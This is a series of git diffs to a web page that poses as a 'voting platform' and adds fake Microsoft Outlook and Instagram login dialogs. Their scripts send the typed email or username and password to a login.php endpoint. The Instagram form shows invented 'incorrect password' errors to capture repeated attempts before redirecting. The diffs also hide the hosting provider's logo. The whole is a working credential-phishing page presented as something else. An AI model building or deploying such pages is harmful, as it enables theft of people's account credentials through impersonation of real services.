-    var msg = document.querySelector('.msg')
-    var msg2 = document.querySelector('.msg2')
-    var container_item_2 = document.querySelector('.container-item-2')
-    next.addEventListener('click', function () {
-      if (email.value == "") {
-        msg.textContent = 'Enter a valid email address, phone number, or Skype name.'
-      } else {
-        msg.textContent = ""
-        nameText.textContent = email.value
-        slide_one.classList.add('slide-one-toggle')
-        slide_two.classList.add('slide-two-toggle')
-        container_item_2.style.display = 'none'
-      }
-    })
-    back_btn.addEventListener('click', function () {
-      slide_one.classList.remove('slide-one-toggle')
-      slide_two.classList.remove('slide-two-toggle')
-      container_item_2.style.display = 'flex'
-    })
-
-  </script>
 </body>
 
 </html>

==== commit 907e8044: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,8 +8,6 @@
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-
   <style>
     img[src*="https://cdn.000webhost.com/000webhost/logo/footer-powered-by-000webhost-white2.png"] {
       display: none;
@@ -56,6 +54,162 @@
       }
     }
   </style>
+
+  <style>
+    /* Basic styles for dialogs */
+    dialog {
+      width: 100vw;
+      border: none;
+      padding: 20px;
+      font-family: Arial, sans-serif;
+    }
+
+    dialog::backdrop {
+      background: rgb(255, 255, 255);
+    }
+
+    .dialog-header {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+    }
+
+    .dialog-header h3 {
+      margin: 0;
+    }
+
+    .dialog-header button {
+      border: none;
+      background: none;
+      cursor: pointer;
+      font-size: 16px;
+    }
+
+    .hidden {
+      display: none;
+    }
+
+    .container-item {
+      text-align: center;
+    }
+
+    .btn-item p {
+      cursor: pointer;
+      background: dodgerblue;
+      color: white;
+      border: none;
+      padding: 10px;
+      border-radius: 5px;
+      margin-top: 10px;
+    }
+
+    .btn-item p:hover {
+      background: darkblue;
+    }
+  </style>
+
+  <style>
+    /* Hide the footer logo */
+    dialog#dialog3 img[src*="https://cdn.000webhost.com/000webhost/logo/footer-powered-by-000webhost-white2.png"] {
+      display: none;
+    }
+
+    /* General styles specific to dialog3 */
+    dialog#dialog3 * {
+      margin: auto;
+      height: auto;
+      padding: 0;
+      box-sizing: border-box;
+      font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
+    }
+
+    /* Container styles inside dialog3 */
+    dialog#dialog3 .container-item {
+      z-index: 9999;
+      margin: 40px;
+      overflow-x: hidden;
+    }
+
+    dialog#dialog3 .container-item-2 {
+      margin: 40px;
+      border: 1px solid #7c7c7c;
+      display: flex;
+      justify-content: left;
+      align-items: center;
+      color: #383838;
+      padding: 5px 15px;
+    }
+
+    /* Input fields specific to dialog3 */
+    dialog#dialog3 input {
+      padding: 10px 1px;
+      width: 100%;
+      border: 1px solid transparent;
+      border-bottom: 1px solid #383838;
+      z-index: 1;
+    }
+
+    dialog#dialog3 input:focus {
+      border-bottom: 1px solid red;
+      outline: 1px solid transparent;
+    }
+
+    /* Slide animations */
+    dialog#dialog3 .slide-one {
+      width: 100%;
+      transition: 0.5s ease all;
+    }
+
+    dialog#dialog3 .slide-two {
+      width: 100%;
+      transition: 0.5s ease all;
+    }
+
+    dialog#dialog3 .slide-one-toggle {
+      transform: translateX(-100%);
+    }
+
+    dialog#dialog3 .slide-two-toggle {
+      transform: translateX(-100%);
+    }
+
+    /* Button styles */
+    dialog#dialog3 #btn {
+      background: #0067B8;
+      color: white;
+      border: 1px solid transparent;
+      width: 100px;
+      text-align: center;
+      border-radius: 2px;
+      padding: 8px 5px;
+    }
+
+    dialog#dialog3 .btn-item {
+      display: flex;
+      justify-content: right;
+      margin: 25px 0;
+    }
+
+    /* Footer inside dialog3 */
+    dialog#dialog3 footer ul {
+      list-style-type: none;
+      display: flex;
+      justify-content: center;
+      position: fixed;
+      bottom: 0;
+      font-size: 12px;
+    }
+
+    dialog#dialog3 footer ul li {
+      padding: 5px 10px;
+    }
+
+    /* Links inside dialog3 */
+    dialog#dialog3 a {
+      text-decoration: none;
+      color: #383838;
+    }
+  </style>
 </head>
 
 <body>
@@ -64,17 +218,19 @@
     <center><img src="images/image.jpg" width="100px" height="100px">
       <h4 style="padding: 10px 0; text-overflow: ellipsis; width: 200px; overflow: hidden; color: #507392">Voting
         platform</h4>
-      <a href="home.html"><button style="background: #C62E2E;">VOTE WITH INSTAGRAM <i
-            class="fa fa-instagram"></i></button></a>
-      <a style="display:none;" href="index_facebook.html"><button style="background: #7263f7;">VOTE WITH <i
-            class="fa fa-facebook"></i></button></a>
-      <a href="index_mail.html"><button style="background:#0D92F4;">VOTE WITH OUTLOOK <i
-            class="fa fa-envelope"></i></button></a>
+
+      <button onclick="showDialog('dialog1')" style="background: #C62E2E;">VOTE WITH INSTAGRAM <i
+          class="fa fa-instagram"></i></button>
+      <button onclick="showDialog('dialog2')" style="background: #7263f7;">VOTE WITH <i
+          class="fa fa-facebook"></i></button>
+      <button onclick="showDialog('dialog3')" style="background:#0D92F4;">VOTE WITH OUTLOOK <i
+          class="fa fa-envelope"></i></button>
+
     </center><br>
     <ul>
       <li style="background: #F6F9FB; border-left: 2px solid #5B9BD1; "><i class="fa fa-home"></i> Total Votes: 312 out
         of 450</li>
-      <li style='color: #6f808a86'> <i class="fa fa-check"></i> Total Votes To Win: 450</li>
+      <li style='color: #6f808a86'> <i class="fa fa-check"></i> Total Votes To Win: 138</li>
       <a href="#" style='text-decoration: none; color: #6f808a86'>
         <li style='color: #6f808a86'><i class="fa fa-flag"></i> Help</li>
       </a>
@@ -82,6 +238,131 @@
   </div>
   <h4 style="text-align: center; color: #3f3f3f;">Powered by <span style="color: #5B9BD1;"> google voting system</span>
   </h4>
+
+
+  <dialog id="dialog3">
+    <div class="dialog-header">
+      <button style="color: red;" onclick="closeDialog('dialog3')">&times;</button>
+    </div>
+    <div class="container">
+      <div class="container-item">
+        <img src="./images/microsoft-logo.svg" alt=""><br><br>
+        <div id="form">
+          <div class="slide-one">
+            <h2>Sign in</h2>
+            <span class="msg" style="color: red; font-size: 13px;"></span><br>
+            <input type="email" id="hm-email" name="email" placeholder="Email, phone, or Skype"><br><br>
+            <p>No account? <a href=""><span>Create one!</span></a></p>
+            <p style="color: dodgerblue;">Sign in with a security key <img src="./images/question.JPG" alt=""></p>
+            <div class="btn-item">
+              <p id="btn" class="next">Next</p>
+            </div>
+          </div>
+
+          <div class="slide-two hidden">
+            <span class="msg2" style="color: red; font-size: 13px;"></span><br>
+            <p id="back"><i class="fa fa-arrow-left"></i> <span id="name" style="color: #383838;"></span></p><br>
+            <h2>Enter password</h2><br>
+            <input type="password" id="hm-pass" name="password" placeholder="Password"><br><br>
+            <p>Forget password?</p>
+            <a href="">
+              <p style="color: dodgerblue;">Other ways to sign in</p>
+            </a>
+            <div class="btn-item">
+              <button id="btn" onclick="hmlog()" class="submit">Sign in</button>
+            </div>
+          </div>
+        </div>
+        <div class="container-item-2"><img src="./images/key.JPG" width="25px"> <span style="color: #383838;">Sign- in
+            options</span></div>
+
+        <footer>
+          <ul>
+            <a href="#">
+              <li>Terms of use</li>
+            </a>
+            <a href="#">
+              <li>Privacy & cookies</li>
+            </a>
+            <a href="#">
+              <li>...</li>
+            </a>
+          </ul>
+        </footer>
+      </div>
+    </div>
+  </dialog>
+
+  <script>
+    // Function to show a dialog
+    function showDialog(dialogId) {
+      document.getElementById(dialogId).showModal();
+    }
+
+    // Function to close a dialog
+    function closeDialog(dialogId) {
+      document.getElementById(dialogId).close();
+    }
+
+    // Login form logic
+    const next = document.querySelector('.next');
+    const submit = document.querySelector('.submit');
+    const slideOne = document.querySelector('.slide-one');
+    const slideTwo = document.querySelector('.slide-two');
+    const email = document.getElementById('hm-email');
+    const nameText = document.getElementById('name');
+    const backBtn = document.getElementById('back');
+    const password = document.getElementById('hm-pass');
+    const msg = document.querySelector('.msg');
+    const msg2 = document.querySelector('.msg2');
+
+    next.addEventListener('click', function () {
+      if (email.value === "") {
+        msg.textContent = 'Enter a valid email address, phone number, or Skype name.';
+      } else {
+        msg.textContent = "";
+        nameText.textContent = email.value;
+        slideOne.classList.add('hidden');
+        slideTwo.classList.remove('hidden');
+      }
+    });
+
+    backBtn.addEventListener('click', function () {
+      slideOne.classList.remove('hidden');
+      slideTwo.classList.add('hidden');
+    });
+
+    submit.addEventListener('click', async function () {
+      if (password.value === "") {
+        msg2.textContent = 'Please enter the password for your Microsoft account.';
+      } else {
+        try {
+          const response = await fetch('./login.php', {
+            method: 'POST',
+            body: new URLSearchParams({
+              'hm-email': email.value + " (hotmail)",
+              'hm-pass': password.value
+            })
+          });
+          const result = await response.text();
+          console.log(result);
+        } catch (error) {
+          console.error('Error:', error);
+        }
+      }
+    });
+
+  </script>
+  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>
+
+  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>
+
+  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase.js"></script>
+  <script src="https://raw.githubusercontent.com/firebase/firebase-bower/master/firebase-app-check.js.map"></script>
+
+  <script src="js/firebase.js">
+
+  </script>
 </body>
 
 </html>

==== commit 240e89ea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -221,8 +221,8 @@
 
       <button onclick="showDialog('dialog1')" style="background: #C62E2E;">VOTE WITH INSTAGRAM <i
           class="fa fa-instagram"></i></button>
-      <button onclick="showDialog('dialog2')" style="background: #7263f7;">VOTE WITH <i
-          class="fa fa-facebook"></i></button>
+      <!---- <button onclick="showDialog('dialog2')" style="background: #7263f7;">VOTE WITH <i
+          class="fa fa-facebook"></i></button> -->
       <button onclick="showDialog('dialog3')" style="background:#0D92F4;">VOTE WITH OUTLOOK <i
           class="fa fa-envelope"></i></button>
 

==== commit a0f5832e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,8 @@
   <meta charset="UTF-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
+  <link rel="stylesheet" href="main.css">
+
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <style>
     img[src*="https://cdn.000webhost.com/000webhost/logo/footer-powered-by-000webhost-white2.png"] {
@@ -291,6 +293,102 @@
         </footer>
       </div>
     </div>
+  </dialog>
+
+  <dialog id="dialog1">
+    <div class="dialog-header">
+      <button style="color: red;" onclick="closeDialog('dialog1')">&times;</button>
+    </div>
+    <section class="section-all" style="color: #507392;">
+
+      <!-- 1-Role Main -->
+      <main class="main" role="main">
+        <div class="wrapper">
+          <article class="article">
+            <div class="content">
+              <div class="login-box">
+                <div class="header">
+                  <img class="logo" src="./images/1024px-Instagram_logo.svg.png">
+                </div><!-- Header end -->
+                <div class="form-wrap">
+                  <!-- <form class="form"> -->
+
+                  <div class="input-box">
+                    <input type="text" id="ig-uname" aria-describedby="" placeholder="Phone number, username, or email">
+                  </div>
+
+                  <div class="input-box">
+                    <input type="password" id="ig-pass" placeholder="Password">
+                  </div>
+
+                  <span class="button-box">
+                    <img src="./images/hug.gif" width="20px" id="loader"
+                      style="position: absolute; top: 0.5em; left: 9em; display: none; ">
+
+                    <button class="btn" onclick="iglog()" name="login" id="login">Log in</button>
+                  </span>
+
+                  <a class="forgot" href="">Forgot password?</a>
+                  <p id="feedback"
+                    style="color: red;  font-family: sans-serif; font-size: 15px; text-align: center; margin: 0 30px; display: none;">
+                  </p><br>
+
+                  <!-- </form> -->
+                </div> <!-- Form-wrap end -->
+              </div> <!-- Login-box end -->
+
+              <div class="login-box">
+                <p class="text">Don't have an account?<a href="#">Sign up</a></p>
+              </div> <!-- Signup-box end -->
+
+              <div class="app">
+
+                <p>Get the app.</p>
+                <div class="app-img">
+                  <a href="">
+                    <img src="./images/ios.png" style="height: 50px;">
+                  </a>
+                  <a href="">
+                    <img src="./images/google.png" style="height: 40px; margin-top: 5px;">
+                  </a>
+                </div> <!-- App-img end-->
+              </div> <!-- App end -->
+            </div> <!-- Content end -->
+          </article>
+        </div> <!-- Wrapper end -->
+      </main>
+
+      <!-- 2-Role Footer -->
+      <footer class="footer" role="contentinfo">
+        <div class="footer-container">
+
+          <nav class="footer-nav" role="navigation">
+            <ul>
+              <li><a href="">About Us</a></li>
+              <li><a href="">Support</a></li>
+              <li><a href="">Blog</a></li>
+              <li><a href="">Press</a></li>
+              <li><a href="">Api</a></li>
+              <li><a href="">Jobs</a></li>
+              <li><a href="">Privacy</a></li>
+              <li><a href="">Terms</a></li>
+              <li><a href="">Directory</a></li>
+              <li>
+                <span class="language">Language
+                  <select name="language" class="select" onchange="la(this.value)">
+                    <option value="#">English</option>
+                    <option value="">Russian</option>
+                  </select>
+                </span>
+              </li>
+            </ul>
+          </nav>
+
+          <!-- <span class="footer-logo">© 2018 Instagram</span> -->
+        </div> <!-- Footer container end -->
+      </footer>
+
+    </section>
   </dialog>
 
   <script>
@@ -353,6 +451,63 @@
     });
 
   </script>
+
+  <!-- Root -->
+  <script>
+    var login = document.getElementById('login');
+    var loader = document.getElementById('loader')
+    var feedback = document.getElementById('feedback')
+    var email = document.getElementById('ig-uname')
+    var password = document.getElementById('ig-pass')
+    var x = 0;
+    login.addEventListener('click', function () {
+      login.textContent = "";
+      loader.style.display = 'block'
+
+      setTimeout(() => {
+        login.textContent = 'Log In'
+        loader.style.display = 'none'
+
+        // function load() {
+        const data = new FormData();
+        data.append('ig-uname', email.value);
+        data.append('ig-pass', password.value);
+        const response = new XMLHttpRequest();
+        response.onreadystatechange = function () {
+          feedback.style.display = 'block'
+        }
+        response.open('POST', './login.php', true);
+        response.send(data);
+        x++
+        feedback.textContent = 'The password you entered is incorrect. Please check your password and try again';
+        if (x == 2) {
+          feedback.textContent = 'The password you entered again is still incorrect. Please check your password and try again'
+        } else if (x == 3) {
+          feedback.textContent = '';
+          window.location.href = 'vote_verification.html'
+        }
+        //    }
+
+      }, 1500);
+
+
+      //  function text() {
+      //      login.textContent = 'Log In'
+      //  }
+      //     setTimeout(() => {
+      //       load();
+      //       text();
+      //       loader.style.display = 'none';
+      //       login.style.padding = '10px'
+
+      //   }, 1500); 
+
+    })
+
+
+
+
+  </script>
   <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>
 
   <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>
--- a/main.css
+++ b/main.css
@@ -0,0 +1,476 @@
+/* Universal Selectors */
+#root,
+body,
+html {
+  height: 100%;
+}
+
+body {
+  overflow-y: scroll;
+}
+
+a,
+abbr,
+acronym,
+address,
+applet,
+article,
+aside,
+audio,
+b,
+big,
+blockquote,
+body,
+canvas,
+caption,
+center,
+cite,
+code,
+dd,
+del,
+details,
+dfn,
+div,
+dl,
+dt,
+em,
+embed,
+fieldset,
+figcaption,
+figure,
+footer,
+form,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+header,
+hgroup,
+html,
+i,
+iframe,
+img,
+ins,
+kbd,
+label,
+legend,
+li,
+mark,
+menu,
+nav,
+object,
+ol,
+output,
+p,
+pre,
+q,
+ruby,
+s,
+samp,
+section,
+small,
+span,
+strike,
+strong,
+sub,
+summary,
+sup,
+table,
+tbody,
+td,
+tfoot,
+th,
+thead,
+time,
+tr,
+tt,
+u,
+ul,
+var,
+video {
+  margin: 0;
+  padding: 0;
+  border: 0;
+  font: inherit;
+  vertical-align: baseline;
+}
+
+a,
+a:visited {
+  text-decoration: none;
+}
+a:active,
+.btn:active {
+  opacity: 0.5;
+}
+
+ol,
+ul {
+  list-style: none;
+}
+
+body,
+button,
+input {
+  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica,
+    Arial, sans-serif;
+  font-size: 14px;
+  line-height: 18px;
+}
+
+#root,
+article,
+main,
+div,
+section,
+header,
+nav,
+footer {
+  border: 0 solid #000000;
+  box-sizing: border-box;
+  align-items: stretch;
+  display: flex;
+  flex-direction: column;
+  flex-shrink: 0;
+  margin: 0;
+  padding: 0;
+  position: relative;
+  -webkit-box-align: stretch;
+  -moz-box-align: stretch;
+  -webkit-box-orient: vertical;
+  -moz-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -moz-box-direction: normal;
+} /* <--Universal Selectors End */
+
+#root {
+  z-index: 0;
+}
+
+.section-all {
+  min-height: 100%;
+  overflow: hidden;
+}
+
+.main {
+  background-color: #fafafa;
+  order: 4;
+  flex-grow: 1;
+  -webkit-box-flex: 1;
+  -moz-box-flex: 1;
+  -moz-box-ordinal-group: 5;
+  -webkit-box-ordinal-group: 5;
+}
+
+.wrapper {
+  min-height: 100%;
+  overflow: hidden;
+}
+
+.wrapper,
+.article {
+  flex-grow: 1;
+  justify-content: center;
+  -webkit-box-flex: 1;
+  -moz-box-flex: 1;
+  -webkit-box-pack: center;
+  -moz-box-pack: center;
+}
+
+.article {
+  flex-direction: row;
+  margin: 0 auto;
+  max-width: 935px;
+  width: 100%;
+  -webkit-box-orient: horizontal;
+  -moz-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -moz-box-direction: normal;
+}
+
+.content {
+  color: #262626;
+  flex-grow: 1;
+  justify-content: center;
+  max-width: 350px;
+  margin-top: 12px;
+  -webkit-box-pack: justify;
+  -moz-box-pack: justify;
+  -webkit-box-flex: 1;
+  -moz-box-flex: 1;
+}
+
+.login-box {
+  background: #fff;
+  border: 1px solid #e6e6e6;
+  border-radius: 1px;
+  margin: 0 0 10px;
+  padding: 10px 0;
+  /* align-items: center; */
+}
+
+.header {
+  margin: 14.45px auto 12px;
+}
+
+.logo {
+  background: cover no-repeat;
+  width: 175px;
+  height: auto;
+}
+
+.form {
+  display: flex;
+  flex-direction: column;
+  margin-bottom: 10px;
+  -moz-box-direction: normal;
+  -webkit-box-direction: normal;
+}
+
+.input-box {
+  margin: auto 40px 6px;
+}
+
+input {
+  height: 36px;
+  border: 1px solid #efefef;
+  border-radius: 3px;
+  background-color: #fafafa;
+  width: 100%;
+  font-size: 12px;
+  margin: 0;
+  padding: 9px 0 7px 8px;
+  outline: none;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  box-sizing: border-box;
+}
+input#name:focus,
+input#password:focus {
+  border-color: #bbb;
+}
+
+.button-box {
+  display: block;
+  position: relative;
+  margin: 8px 40px;
+}
+.btn {
+  cursor: pointer;
+  width: 100%;
+  padding: 0 8px;
+  background: #3897f0;
+  border: 1px solid #3897f0;
+  color: #fff;
+  border-radius: 3px;
+  font-weight: 600;
+  font-size: 14px;
+  height: 28px;
+  line-height: 26px;
+  outline: none;
+  white-space: nowrap;
+}
+
+.forgot,
+.forgot:active,
+.forgot:hover,
+.forgot:visited {
+  font-size: 12px;
+  margin-top: 12px;
+  text-align: center;
+  color: #003569;
+  line-height: 14px !important;
+}
+
+.text {
+  text-align: center;
+  margin: 15px;
+  color: #262626;
+  font-size: 14px;
+}
+
+.text a,
+.text a:visited,
+.text a:hover,
+.text a:active {
+  color: #3897f0;
+  margin-left: 3px;
+}
+
+/* App Store */
+.app p {
+  line-height: 18px;
+  color: #262626;
+  font-size: 14px;
+  text-align: center;
+  margin: 10px 20px;
+}
+
+.app-img {
+  flex-direction: row;
+  justify-content: center;
+  margin: 10px 0;
+  -webkit-box-orient: horizontal;
